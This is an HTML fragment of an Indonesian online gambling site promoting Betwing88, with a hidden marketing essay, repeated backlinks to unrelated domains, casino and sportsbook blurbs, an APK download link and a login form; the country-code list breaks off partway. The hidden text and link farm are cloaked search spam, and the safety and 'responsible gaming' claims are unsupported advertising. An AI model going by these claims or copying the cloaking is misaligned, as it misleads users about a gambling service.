  <div class="footer-body footertext text-justify  hide  " >

        <h1>BETWING88 !# Ekosistem Slot Online Dinamis Fitur Lengkap & Gameplay Modern</h1>
<p><a href="https://www.betwing88place.com/">BETWING88</a> hadir sebagai pelopor transformasi digital dengan menghadirkan ekosistem online yang cepat, praktis, dan dapat diakses oleh berbagai kalangan. Tidak sekadar berfungsi sebagai sebuah platform, BETWING88 berkembang menjadi pusat layanan digital modern yang memadukan teknologi canggih, desain visual kekinian, serta sistem perlindungan data tingkat tinggi dalam satu kesatuan inovatif.</p>
<p>Dengan konsep digital yang menyeluruh, BETWING88 berfokus menciptakan pengalaman pengguna yang gesit, nyaman, dan relevan baik untuk kebutuhan personal maupun profesional. Seluruh sistem dirancang agar teknologi dapat digunakan secara optimal, aman, dan terus mengalami penyempurnaan seiring perkembangan zaman.</p>
<h2>Teknologi Modern dengan Nuansa Visual Premium</h2>
<p>BETWING88 dibangun di atas fondasi infrastruktur terkini yang dipadukan dengan tampilan antarmuka futuristik. Integrasi kecerdasan buatan memungkinkan sistem menyesuaikan layanan sesuai perilaku pengguna secara otomatis, sehingga setiap interaksi terasa lebih personal dan efisien.</p>
<p>Struktur tampilan yang rapi dan minimalis memudahkan pengguna menjalankan berbagai aktivitas, mulai dari navigasi menu, pengelolaan data, hingga proses transaksi cepat, semuanya tersaji dalam desain yang ramah dan nyaman dipandang.</p>
<h2>Lima Keunggulan Utama BETWING88</h2>
<h4>1. Performa Tinggi & Akses Cepat</h4>
<p>Didukung teknologi cloud modern, <a href="https://www.betwing88place.com/">BETWING88</a> mampu menjalankan setiap proses dengan lancar tanpa hambatan, baik saat login maupun ketika mengakses fitur utama.</p>
<h4>2. Sistem AI yang Adaptif</h4>
<p>Teknologi kecerdasan buatan mampu mempelajari kebiasaan pengguna, memberikan rekomendasi personal, serta mendeteksi potensi risiko keamanan secara otomatis.</p>
<h4>3. Fleksibel di Berbagai Perangkat</h4>
<p>Platform ini dirancang kompatibel dengan smartphone, tablet, dan komputer desktop, dengan tampilan yang tetap optimal pada berbagai ukuran layar.</p>
<h4>4. Desain Sederhana & Mudah Dipahami</h4>
<p>Antarmuka minimalis membuat BETWING88 mudah digunakan oleh siapa saja, termasuk pengguna baru tanpa latar belakang teknis.</p>
<h4>5. Keamanan Berlapis & Pengawasan Aktif</h4>
<p>Sistem proteksi menggunakan enkripsi modern, firewall cerdas, serta monitoring data 24 jam nonstop untuk menjaga seluruh aktivitas tetap aman.</p>
<h2>Pengembangan Berkelanjutan untuk Masa Depan Digital</h2>
<p>BETWING88 terus melakukan inovasi secara konsisten agar mampu mengikuti kebutuhan dunia digital yang terus berubah. Pemeliharaan sistem dilakukan rutin oleh tim ahli demi menjaga stabilitas, performa, serta tingkat keamanan tetap maksimal.</p>
<p>Selain itu, <a href="https://www.betwing88place.com/">BETWING88</a> juga menyediakan ruang interaksi digital bagi penggunanya. Melalui fitur komunitas, pengguna dapat bertukar ide, berdiskusi, dan berkolaborasi dalam menciptakan solusi teknologi yang lebih kreatif dan bermanfaat.</p>
<h2>Bergabung dalam Ekosistem Digital BETWING88</h2>
<p>BETWING88 bukan hanya sebuah layanan, tetapi sebuah ekosistem pintar yang mendorong penggunanya untuk berkembang di era teknologi. Setiap fitur dirancang untuk mempermudah adaptasi digital dengan pendekatan yang aman dan ramah.</p>
<p>Dengan misi menyatukan kemajuan teknologi dan kreativitas manusia, BETWING88 terus memperluas inovasi layanannya dan membangun reputasi sebagai mitra terpercaya di tengah dunia digital yang bergerak cepat.</p>
<h2>Kesimpulan</h2>
<p>BETWING88 mencerminkan wajah baru transformasi digital yang dinamis, modern, dan adaptif. Melalui kombinasi teknologi cloud mutakhir, AI pintar, desain visual elegan, serta sistem keamanan berlapis, platform ini menjadi pilihan tepat bagi siapa saja yang ingin melangkah lebih percaya diri di ranah digital.</p>
<p>Bagi Anda yang membutuhkan solusi teknologi dengan performa tinggi dan fitur lengkap, <a href="https://www.betwing88place.com/">BETWING88</a> adalah titik awal terbaik untuk membangun perjalanan digital yang sukses dan berkelanjutan.</p>
<p><a href="https://www.gardenbells-nobeoka.com/" target="_blank">Betwing88</a></p>
<p><a href="https://www.e-terma.com/" target="_blank">Betwing88</a></p>
<p><a href="https://www.lifecaptureinc.com/" target="_blank">Betwing88</a></p>
<p><a href="https://www.jewelryonlinesale.co.uk/" target="_blank">Betwing88</a></p>
<p><a href="https://bestproductsgadgets.com/" target="_blank">Betwing88</a></p>
<p><a href="https://www.wypadekanglia.co.uk/" target="_blank">Betwing88</a></p>
<p><a href="https://www.snalterrains.com/" target="_blank">Betwing88</a></p>
<p><a href="https://www.tuchola2012.pl" target="_blank">Betwing88</a></p>
<p><a href="https://www.klasermarii.pl/" target="_blank">Betwing88</a></p>
<p><a href="https://jessiejeffreydunnrovinelli.com/" target="_blank">Betwing88</a></p>
<p><a href="https://www.gardenbells-nobeoka.com/" target="_blank">Betwing88</a></p>
<p><a href="https://www.e-terma.com/" target="_blank">Betwing88</a></p>
<p><a href="https://www.lifecaptureinc.com/" target="_blank">Betwing88</a></p>
<p><a href="https://www.jewelryonlinesale.co.uk/" target="_blank">Betwing88</a></p>
<p><a href="https://bestproductsgadgets.com/" target="_blank">Betwing88</a></p>
<p><a href="https://www.wypadekanglia.co.uk/" target="_blank">Betwing88</a></p>
<p><a href="https://www.snalterrains.com/" target="_blank">Betwing88</a></p>
<p><a href="https://www.tuchola2012.pl" target="_blank">Betwing88</a></p>
<p><a href="https://www.klasermarii.pl/" target="_blank">Betwing88</a></p>
<p><a href="https://jessiejeffreydunnrovinelli.com/" target="_blank">Betwing88</a></p>


  </div>

  </div>
<div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
<br>
<div class="footer-misc">
  <div class="row equal" style="justify-content:space-between; overflow-wrap: break-word; word-wrap: break-word;">
    <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
      <div class="title">INFORMASI</div>
      <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
      <div class="box-wrapper mt-4">
        <div class="subtitle">Registrasi</div>
        <div class="box-content mt-2" style="overflow-wrap: break-word; word-wrap: break-word;">Bergabunglah Betwing88 untuk mengalami permainan yang luar biasa dan menarik. Nikmati kepuasan dengan bonus dan promosi di situs kami.</div>
      </div>
      <div class="box-wrapper mt-4">
        <div class="subtitle ">Afiliasi</div>
        <div class="box-content mt-2">Menjadi mitra kami dengan bergabung dengan afiliasi Betwing88. Dapatkan penghasilan dan komisi Anda setiap bulan dengan mengundang teman-teman Anda untuk bermain di Betwing88.</div>
      </div>
      <div class="box-wrapper mt-4">
        <div class="subtitle ">Game yang bertanggung jawab</div>
        <div class="box-content mt-2">Betwing88 menawarkan game online terbaik dengan tanggung jawab penuh dan game fairplay. Keamanan selalu menjadi prioritas kami. </div>
      </div>
      <div class="box-wrapper mt-4">
        <div class="subtitle ">Keamanan</div>
        <div class="box-content mt-2">
          <div class="box-content mt-2">Betwing88 memberikan game online terbaik dengan tanggung jawab penuh dan game fairplay. Keamanan selalu menjadi prioritas kami.</div>
        </div>
      </div>
    </div>
    <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
      <div class="title">PRODUK</div>
      <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
      <div class="box-wrapper mt-4">
        <div class="subtitle">Sportsbook & Permainan Langsung</div>
        <div class="box-content mt-2">Dapatkan ribuan peluang olahraga setiap hari di Betwing88. Kemungkinan untuk olahraga paling populer seperti sepak bola, bola basket, tenis, hoki tersedia dengan Taruhan Langsung setiap hari.</div>
      </div>
      <div class="box-wrapper mt-4">
        <div class="subtitle ">Kasino online</div>
        <div class="box-content mt-2">Betwing88 menyediakan permainan kasino online terbaik seperti Baccarat, Blackjack, Roulete, Sic Bo, Poker, dan permainan populer lainnya di kasino online.</div>
      </div>
      <div class="box-wrapper mt-4">
        <div class="subtitle ">Live Kasino</div>
        <div class="box-content mt-2">Main di live casino Betwing88 dan Anda akan merasakan sensasi kasino yang sebenarnya. Pilih berbagai permainan kasino yang Anda inginkan.</div>
      </div>
    </div>
    <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
      <div class="title"  >PUSAT INFO</div>
      <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
      <div class="box-wrapper mt-4">
        <div class="subtitle"  >Promosi</div>
        <div class="box-content mt-2"  >Dapatkan banyak promosi dari Betwing88 seperti bonus sambutan, bonus setoran, dan diskon tunai. Merasa puas dengan bergabung dalam promosi Betwing88.</div>
      </div>
      <div class="box-wrapper mt-4">
        <div class="subtitle "  >Bantuan</div>
        <div class="box-content mt-2"  >
          Jika Anda memiliki masalah saat bermain Permainan online di Betwing88, Anda dapat segera menghubungi kami, dan kami selalu siap membantu Anda 24 jam.        </div>
      </div>
      <div class="box-wrapper mt-4">
        <div class="subtitle "  >Metode Transaksi</div>
        <div class="box-content mt-2"  >Betwing88 menyediakan bank lokal dan internasional untuk memudahkan setiap pelanggan untuk melakukan deposit dan penarikan. Metode transaksi dijamin aman, cepat, dan andal.</div>
      </div>
      <div class="box-wrapper mt-4">
        <div class="subtitle "  >Hubungi kami</div>
        <div class="box-content mt-2">
          <div class="box-content mt-2"  >Anda dapat menghubungi Betwing88 kapan saja jika Anda memiliki pertanyaan dan masalah. Anda dapat menghubungi kami melalui livechat, telepon, Skype, atau email. Staf kami selalu siap 24 jam untuk Anda.</div>
        </div>
      </div>
    </div>
    <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
      <div class="title"  >INFO BETTING</div>
      <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
      <div class="box-wrapper mt-4">
        <div class="subtitle"  >Hasil Pertandingan Olahraga</div>
        <div class="box-content mt-2"  >Hasil lengkap dari Permainan olahraga Anda tersedia di Betwing88. Dapatkan hasil terbaru yang Anda mainkan dalam riwayat Anda.</div>
      </div>
      <div class="box-wrapper mt-4">
        <div class="subtitle "  >Statistik Permainan</div>
        <div class="box-content mt-2"  >Akses semua detail Permainan olahraga yang Anda mainkan dan periksa riwayat Permainan secara penuh di Betwing88.</div>
      </div>
      <div class="box-wrapper mt-4">
        <div class="subtitle "  > Permainan olahraga </div>
        <div class="box-content mt-2"  >Permainan pada permainan olahraga, dapatkan rintangan lengkap setiap hari dan rasakan kesenangan dengan sportsbook Betwing88.</div>
      </div>
      <div class="box-wrapper mt-4">
        <div class="subtitle "  >Permainan Kasino</div>
        <div class="box-content mt-2">
          <div class="box-content mt-2"  >Rasakan kemewahan Permainan kasino, selesaikan riwayat Permainan lengkap yang telah Anda mainkan. Per Permainan kasino di Betwing88, cepat, aman, dan menyenangkan.</div>
        </div>
      </div>
    </div>
  </div>
</div>
<div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>

    <div class="clearfix mt-3">
    <div class="col-xs-6 col-lg-5 pull-left text-left footerlink" style="padding: 0px;">
    
                    <div class="small"  >
        Platform Penyedia Layanan      </div>
      <div class="mt-2 footer_btm_logo_img provider_img">
        <img class="footer_logimg" alt="Betwing88" 
        src="https://files.sitestatic.net/ImageFile/1615564328_betwing.png" />
      </div>


          </div>
        <div class="col-xs-6 col-lg-4 pull-right text-right social-icons" style="padding: 0px;">
      <a href="https://https://www.facebook.com/groups/betwing88tajir" target="_blank"  
        data-toggle="tooltip" data-placement="top" title="Ikuti di Facebook" class="button icon circle is-outline facebook"><i class="icon-facebook"></i></a>
      <a href="https://twitter.com/Betwingofc" target="_blank"    data-toggle="tooltip" data-placement="top" title="Tweet kami!" class="button icon circle is-outline twitter"><i class="icon-twitter"></i></a>
      <a href="https://www.instagram.com/betwing88_official/" target="_blank"  
        data-toggle="tooltip" data-placement="top" title="Instagram kami!"  class="button icon circle is-outline instagram"><i class="icon-instagram"></i></a>
      <a href="https://www.youtube.com" target="_blank"  
        data-toggle="tooltip" data-placement="top" title="Lihat video youtube kami untuk mengetahui lebih lanjut!" class="button icon circle is-outline youtube"><i
          class="icon-youtube-play"></i></a>
    </div>
  </div>
    
<script>
  document.addEventListener("DOMContentLoaded", function () {
    if (window.innerWidth < 768) {
      // Disable tooltips on mobile
      const tooltipElements = document.querySelectorAll('[data-toggle="tooltip"]');
      tooltipElements.forEach(el => {
        el.removeAttribute('data-toggle');
        el.removeAttribute('title');
      });
    } else {
      // Initialize Bootstrap tooltips on larger screens
      $('[data-toggle="tooltip"]').tooltip();
    }
  });
</script>

     <!-- IF NOT , show payment method row-->
        <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
    <div class="clearfix mt-3">
      <div class="row">
        <div class="col-md-10 col-sm-8">
          <div class="pull-left footerlink">
            <div class="small">
              Cara Pembayaran            </div>

             
            <div class="payment_imgs mt-2">
               
              <img class="img-fluid" style="width: 150px; border-radius:10px" alt="banks"
              src="https://files.sitestatic.net/sprites/bank_logos/bank_col.jpg?v=3">
                            
              <!--removed ewallet details for ugglobal jira req - FRONT-3852 -->
                              <img class="img-fluid" style="width: 150px; border-radius:10px" alt="e-wallet"
                src="https://files.sitestatic.net/sprites/bank_logos/ewallet_col.jpg?v=3">
              
                                          <img class="img-fluid" style="width: 150px; border-radius:10px" alt="pulsa"
                src="https://files.sitestatic.net/sprites/bank_logos/pulsa_col.jpg?v=3">
                            
                                 
                            <img class="img-fluid" style="width: 150px; border-radius:10px" alt="payment gateway"
                src="https://files.sitestatic.net/sprites/bank_logos/qris_col.webp">
                            </div>
                      </div>
        </div>
        <div class="col-md-2 col-sm-4">
          <div class="pull-right text-right footerlink">
            <div class="small">
              Browser yang Disarankan            </div>
            <ul class="text-t600 mt-2">
              <li>
                <h2><i class="icon-chrome"></i></h2>
              </li>
              <li>
                <h2><i class="icon-firefox"></i></h2>
              </li>
              <li class="pr-0">
                <h2><i class="icon-safari"></i></h2>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>

        <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>





    <div class="clearfix mt-3">
      <div class="pull-left footerlink">
        <div class="small">
          Game Provider        </div>
 
        <div class="footer_pwrd_by_logo">
          <img src="https://files.sitestatic.net/images/footer_provider_col.png?v=0.5">
        </div>
        
      </div>
    </div>

    <br />
    <br />
  </div>

            </div>
    </div>
    



  <!-- current path here : /-->
  <!-- if($Current_URL == '/') -->
  <style>
.icon-zalo .path1:before {
  content: "\e966";
  color: #e6eff4;
}
.icon-zalo .path2:before {
  content: "\e969";
  color: #b6d1dd;
  margin-left: -1em;
}
.icon-zalo .path3:before {
  content: "\e96e";
  color: #41a0d7;
  margin-left: -1em;
}
.icon-zalo .path4:before {
  content: "\e96f";
  color: #fff;
  margin-left: -1em;
}
.bottom-to-top{
  transform: none!important;
}
</style>

<div class="floats floats-right">
    <div class="slider">
      <div class="fc">
        <div class="fc-left text-center">

          <div class="center i-circle" style="padding-top:5px;">
            <i class="icon-phone"></i>
          </div>

          <div class="bottom-to-top center fs-lg" i18n="@CONTACT-US-"> &nbsp;HUBUNGI KAMI &nbsp;</div>
          <div class="center fs-md">
            <i class="icon-double_arrow_r"></i>
          </div>
        </div>
        <div class="fc-right center fs-lg">
          <div class="bg-1">
            <div class="text-center"> <span class="txt-xxl"><i class="icon-24-7 icon-sun-moon"></i><span>24x7</span></span> </div>
                        <div class="row no-gutters">
            <div class="col-xs-6">
              <a class="btn btn-block btn-accent green_over" href="javascript:void(0)" onclick="openLiveChat('https://direct.lc.chat/13815912/' , '')" id="btn-joinNow" i18n="@LIVE-HELP">LIVE HELP</a>
              </div>
              <div class="col-xs-6">
                <a class="btn btn-block btn-tertiery yellow_over" href="https://www.soindescheveux.org/register" id="btn-joinNow" i18n>JOIN NOW</a>
              </div>
            </div>
            <div class="box flex flex-align-top ">
               <i class="icon-clock"></i>
              <div class="pl-2 font-size-sm "><span i18n>Quick Easy Deposit</span><br /><span i18n="@Fast-withdraw">Fast withdraw</span></div>
            </div>
          </div>
          <div class="bg-2 fs-lg text-left">
                                                                                                                                                                                                                        <a class="btn btn-block box btn-primary "  href="https://api.whatsapp.com/send?phone=6285198167166" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-whatsapp"></i></span><span>6285198167166</span>
                   </span>
                 </a>
                                                                                                                                                                                                                                                                                                                                                   
                        </div>
        </div>
      </div>
    </div>
  </div>
    <div class="floats floats-left">
    <div class="slider">
      <div class="fc">
        <div class="fc-left fs-lg">
          <div class="bg-2">
            <a    href ="https://storetn.in/old/BETWING88/betwing88.apk">
              <div class="pt-2 text-center ">
              <img  class="fd-qr" src ="https://files.sitestatic.net/apk_qr_img_v2/BETWING88/betwing88.png" >
              </div>
              <div class="text-center">
                <span class="icon-txt">
                  <i class="icon-android"></i>
                </span>
                <span>
                  Betwing88 Lite
                </span>
              </div>
            </a>

          </div>
        </div>
        <div class="fc-right text-center">
          <div class="center i-circle" style="padding-top:5px;">
            <i class="icon-download"></i>
          </div>
          <div class="bottom-to-top center fs-lg" i18n="@DOWNLOAD">&nbsp;&nbsp;DOWNLOAD&nbsp;&nbsp;</div>
          <div class="center fs-md">
            <i class="icon-double_arrow_l"></i>
          </div>
        </div>
      </div>
    </div>
  </div>
  


  <!-- login form -->
    <div class="modal-wrapper nifty-modal fade-in-scale" id="login-modal--layout" data-isnotcloseoverlay="true">
	<div class="md-content"> 
		<div class='md-body'> 
			<div class="modal-header text-center">
      <button class="btn btn-link pull-left"  id="btn-close--login-modal"> X </button>
      <div style="width:100%;">
        <h4 class="text-center modal-title">Login</h4>
      </div>
    </div>
    <div class="modal-body"  >
      <form name="loginForm" id="loginForm" class="form-horizontal needs-validation"  action="https://www.soindescheveux.org/login"  method="POST"   >
       <input type="hidden" name="_token" value="7YMpslyXPeEmaDzxy086jslAXlZuJWWqEnxei7J7">        
        <div class="form-group ">
          <label for="UserName" class="fs-lg" i18n>Nama pengguna</label>
          <div class="icon-input">
            <input type="text" class="form-control input-l" maxlength="50" name="username"  autocomplete="off" required="required" id="UserName" aria-describedby="emailHelp" placeholder="">
            <i class="icon-user left"></i>
          </div>
        </div>
        <div class="form-group ">
          <label for="pwd--login" class="fs-lg" i18n>Kata sandi</label>
          <div class="icon-input">

            <input type="password" class="form-control  input-l"  maxlength="20"  id="pwd--login" name="password" required="required"
             autocomplete="current-password" />
            <i class="icon-lock left"></i>
            <i class="icon-eye toggle-password" input_id="#pwd--login"></i>
          </div>
        </div>

        <div class="form-group ">
          <label>
            <input type="checkbox" id="RememberMe" name="RememberMe" value="1" checked>
            <small class="text-left"> Ingat saya </small>
          </label>
        </div>
         
                    
        <div class="row  alert alert-danger message" _login-modal >
           </div>

        <div class="form-group text-center">
          <button type="submit"   *ngIf="!inProgress"  class="btn btn-block btn-primary fs-lg btn-submit">Login</button>
          <button  type="button"  *ngIf="!inProgress"  class="btn btn-link" id="forgotPwd-btn--login-modal" i18n>
            Lupa kata sandi? &nbsp;<i class="icon-redo"></i>
          </button>
          <app-ellipsis *ngIf="inProgress"></app-ellipsis>
        </div>

      </form>


      <form class="form-horizontal" id="resetPwdForm" name="resetPwdForm" action="https://www.soindescheveux.org/submit_email"   method="POST"  >
        <input type="hidden" name="_token" value="7YMpslyXPeEmaDzxy086jslAXlZuJWWqEnxei7J7">       
        
        <div class="form-group row">

                            <div class="col-xs-6 radio_2 p-0 fpwContactMethod" style="padding: 0;"  data-type='mobileOpt'>
                      <input  type="radio" name="comm_type" value="mobile" checked>
                      <label class="">
                          <span class="radio-title"> WA / Nomor telepon </span>
                              <span class="marked">
                                  <i class ="icon-checkmark"></i>
                              </span>
                      </label>
                </div>
            
                           <div class="col-xs-6 radio_2 p-0 fpwContactMethod" style="padding: 0;" data-type='emailOpt'>
                 <input type="radio" name="comm_type" value="email" >
                 <label class="">
                   <span class="radio-title">Alamat email</span>
                   <span class="marked"><i class="icon-checkmark"></i></span>
                 </label>
                </div>
            

        </div>
        <div class="form-group" id="emailInput">
          <label for="Email" class="" i18n>Alamat email</label>
          <div class="icon-input">
            <input type="email" class="form-control input-l"  name="email" required="required" id="Email" aria-describedby="emailHelp" placeholder="">
            <i class="icon-envelope left"></i>
          </div>
        </div>

        <div class="form-group row no-gutters" id="mobileInput">
            <label class="">Phone number</label>

            <div class="input-group">
                                <div class="input-group-btn pos-abs">
                <button type="button"  class="btn btn-default dropdown-toggle input-l" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                    <span id="txt-contact-country"> +62</span>
                    <span class="caret"></span>

                </button>
                <input type="hidden" name="contact_country"
                value="62">
                <ul class="dropdown-menu" id="fpw-contact-country" style=" height: 200px; overflow-y: scroll; ">
                    <li><a class="js-opt" href="#" data-value="62" id="def-ctrycontact-opt"  >Indonesia (+62)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="62"  >Indonesia (+62)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="60"  >Malaysia (+60)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="65"  >Singapore (+65)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="63"  >Philippines (+63)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="855"  >Cambodia (+855)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="84"  >Viet Nam (+84)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="66"  >Thailand (+66)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="93"  >Afghanistan (+93)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="358"  >Aland Islands (+358)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="355"  >Albania (+355)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="213"  >Algeria (+213)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1684"  >American Samoa (+1684)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="376"  >Andorra (+376)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="244"  >Angola (+244)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1264"  >Anguilla (+1264)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Antarctica (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1268"  >Antigua and Barbuda (+1268)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="54"  >Argentina (+54)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="374"  >Armenia (+374)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="297"  >Aruba (+297)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="61"  >Australia (+61)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="43"  >Austria (+43)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="994"  >Azerbaijan (+994)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1242"  >Bahamas (+1242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="973"  >Bahrain (+973)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="880"  >Bangladesh (+880)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1246"  >Barbados (+1246)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="375"  >Belarus (+375)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="32"  >Belgium (+32)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="501"  >Belize (+501)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="229"  >Benin (+229)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1441"  >Bermuda (+1441)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="975"  >Bhutan (+975)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="591"  >Bolivia (+591)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Bonaire, Sint Eustatius and Saba (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="387"  >Bosnia and Herzegovina (+387)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="267"  >Botswana (+267)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="55"  >Bouvet Island (+55)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="55"  >Brazil (+55)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="246"  >British Indian Ocean Territory (+246)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="673"  >Brunei Darussalam (+673)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="359"  >Bulgaria (+359)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="226"  >Burkina Faso (+226)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="257"  >Burundi (+257)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="237"  >Cameroon (+237)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >Canada (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="238"  >Cape Verde (+238)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1345"  >Cayman Islands (+1345)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="236"  >Central African Republic (+236)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="235"  >Chad (+235)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="56"  >Chile (+56)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="86"  >China (+86)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="61"  >Christmas Island (+61)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Cocos (Keeling) Islands (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="57"  >Colombia (+57)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="269"  >Comoros (+269)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="242"  >Congo (+242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="242"  >Congo, Democratic Republic of the Congo (+242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="682"  >Cook Islands (+682)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="506"  >Costa Rica (+506)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="225"  >Cote D&#039;Ivoire (+225)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="385"  >Croatia (+385)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="53"  >Cuba (+53)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Curacao (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="357"  >Cyprus (+357)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="420"  >Czech Republic (+420)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="45"  >Denmark (+45)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="253"  >Djibouti (+253)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1767"  >Dominica (+1767)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1809"  >Dominican Republic (+1809)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="593"  >Ecuador (+593)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="20"  >Egypt (+20)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="503"  >El Salvador (+503)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="240"  >Equatorial Guinea (+240)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="291"  >Eritrea (+291)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="372"  >Estonia (+372)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="251"  >Ethiopia (+251)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="500"  >Falkland Islands (Malvinas) (+500)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="298"  >Faroe Islands (+298)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="679"  >Fiji (+679)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="358"  >Finland (+358)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="33"  >France (+33)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="594"  >French Guiana (+594)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="689"  >French Polynesia (+689)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="262"  >French Southern Territories (+262)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="241"  >Gabon (+241)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="220"  >Gambia (+220)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="995"  >Georgia (+995)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="49"  >Germany (+49)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="233"  >Ghana (+233)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="350"  >Gibraltar (+350)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="30"  >Greece (+30)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="299"  >Greenland (+299)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1473"  >Grenada (+1473)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Guadeloupe (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1671"  >Guam (+1671)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="502"  >Guatemala (+502)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Guernsey (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="224"  >Guinea (+224)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="245"  >Guinea-Bissau (+245)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="592"  >Guyana (+592)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="509"  >Haiti (+509)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="0"  >Heard Island and Mcdonald Islands (+0)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="39"  >Holy See (Vatican City State) (+39)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="504"  >Honduras (+504)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="852"  >Hong Kong (+852)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="36"  >Hungary (+36)</a></li>
